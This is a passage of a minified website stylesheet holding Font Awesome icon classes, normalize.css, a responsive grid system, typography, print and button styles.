us:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper .post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper 